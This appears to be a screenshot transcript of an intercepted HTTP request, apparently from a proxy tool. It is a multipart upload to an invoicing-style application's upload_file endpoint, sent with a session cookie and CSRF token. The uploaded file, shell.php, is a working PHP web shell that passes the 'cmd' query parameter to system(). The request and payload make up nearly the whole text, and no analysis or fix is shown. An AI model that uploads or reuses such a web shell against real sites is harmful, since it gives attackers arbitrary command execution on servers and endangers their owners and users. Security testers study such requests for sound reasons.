 Request
Pretty Raw \n Actions
1 POST /index.php/upload/upload_file/1/ojJ0DqnXcfMutN52pgCa4YG7lQd6bELv HTTP/1.1
2 Host: bugbase.site
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: application/json
5 Accept-Language: en-GB,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------346940353058139172877224411
10 Content-Length: 427
11 Origin: http://bugbase.site
12 DNT: 1
13 Connection: close
14 Referer: http://bugbase.site/index.php/quotes/view/1
15 Cookie: ip_session=dp85e7bik4ljckc13e57s27dmthbj534; ip_csrf_cookie=
411da9443818ac44b87aad3fb37ce66e
16
17 -----------------------------346940353058139172877224411
18 Content-Disposition: form-data; name="_ip_csrf"
19
20 411da9443818ac44b87aad3fb37ce66e
21 -----------------------------346940353058139172877224411
22 Content-Disposition: form-data; name="file"; filename="shell.php"
23 Content-Type: application/x-php
24
25 <?php
26
27 echo "<pre>";
28 echo system($_GET['cmd']);
29 echo "</pre>";
30 -----------------------------346940353058139172877224411--
31